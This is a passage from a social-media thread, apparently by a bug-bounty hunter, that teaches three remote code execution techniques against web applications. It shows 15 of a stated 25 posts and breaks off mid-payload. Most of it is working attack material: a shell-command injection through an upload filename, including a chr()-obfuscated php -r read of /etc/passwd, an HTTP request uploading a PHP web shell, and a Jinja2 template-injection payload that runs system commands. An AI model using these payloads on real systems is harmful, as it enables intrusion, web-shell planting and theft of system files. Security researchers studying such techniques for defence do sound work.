 TheMsterDoctor1's tweet photo. From Upload to Shell: Advanced RCE Techniques via File Extensions, PHP Uploads, and SSTI Exploitation

[1/25]

[Advanced Thread]
How I escalated three common web app features into full Remote Code Execution:
https://t.co/DmYCM400sz injection via filename extension
2.Arbitrary PHP file upload
3.SSTI with Jinja2 using subclass traversal

All exploitable in the wild. Full payloads included.

#RCE #BugBounty #SSTI #InfoSec #CTF

⸻

[2/25]

Let’s start with the most overlooked injection point in web apps:

The file extension.

Seems harmless, right? But here’s how I used it to inject shell commands in a real-world PHP app.

⸻

[3/25]

Vulnerable PHP Logic:

$ext = pathinfo($file["name"], PATHINFO_EXTENSION);
$filepath = $base_dir . uniqid() . '.' . $ext;
$command = "ffprobe -i \"$filepath\" ...";
shell_exec($command);

•pathinfo() pulls the extension from the uploaded filename
•No sanitization
•Extension is passed directly to the shell via shell_exec()

⸻

[4/25]

Since pathinfo(..., PATHINFO_EXTENSION) simply extracts everything after the last dot, an attacker can control the “extension”.

So we upload a file named:

02.mp3\";id;#

Which becomes:

ffprobe -i "/uploads/abc.mp3\";id;#"

RCE triggered. Output returned.

⸻

[5/25]

Now let’s get serious.

We want to exfiltrate /etc/passwd, but characters like / and . can break the extension field.

Let’s bypass using PHP’s chr() function and inline code execution with php -r.

⸻

[6/25]

Payload:

$sl=chr(47);$dot=chr(46);
echo shell_exec("cat ${sl}etc${sl}passwd");

Inject it:

02.mp3\";php -r '$sl=chr(47);$dot=chr(46);echo shell_exec("cat ${sl}etc${sl}passwd");';#

Shell-safe, obfuscated, and effective.

⸻

[7/25]

Next up: a classic, but still alive in many environments…

Arbitrary PHP File Upload

Most commonly seen in legacy CMS, admin tools, or DIY panels.

Still being exploited today.

⸻

[8/25]

The setup:
•App accepts image uploads to /uploads/images/
•No MIME type check
•No filename sanitization
•Folder has execution permissions

Perfect conditions for an attacker.

⸻

[9/25]

HTTP Upload Request:

POST /upload HTTP/1.1
Content-Type: multipart/form-data

--boundary
Content-Disposition: form-data; name="file"; filename="rce.php"
Content-Type: image/jpeg

<?php system("cat /etc/passwd"); ?>
--boundary--

⸻

[10/25]

Response:

HTTP/1.1 200 OK
...
Image path: /uploads/images/rce.php

When accessed in the browser:

GET /uploads/images/rce.php

PHP is interpreted. Command executed. Full contents of /etc/passwd returned.

⸻

[11/25]

This vulnerability is devastatingly simple yet common.

It enables:
•Code execution
•Reverse shells
•Lateral movement
•Internal pivoting
•Persistent backdoors

Let’s elevate it further.

⸻

[12/25]

The final case:
Server-Side Template Injection (SSTI)
— aka “RCE as a feature”

It’s what happens when template engines execute unsanitized user input as code.

⸻

[13/25]

Context:

A web app allows employees to customize emails using templates.

Under the hood: Jinja2 (Python-based).

Vulnerable field:

Hello {{ https://t.co/Ecmv6ScdPM }}

What if I replace https://t.co/Ecmv6ScdPM with a payload?

⸻

[14/25]

Start with something basic:

{{ 7*7 }}

Output:

Hello 49

You’re now executing code inside the template engine.

Let’s go deeper: spawn a system command.

⸻

[15/25]

Full SSTI Exploit Request:

POST /emails HTTP/1.1
Host: https://t.co/6EvyQYfo1u
Content-Type: application/x-www-form-urlencoded

email_to=test@example.com&
content=Hello+{{https://t.co/Ecmv6ScdPM}}+
{% for x in ().__class__.__base__.__subclasses__() %}
{% if 'warning' in x.__name__ %}
{{ x()._module.__builtins__['__import__']('os').popen('whoami').read() }}
{% endif %}
{% endfor %}&
action=preview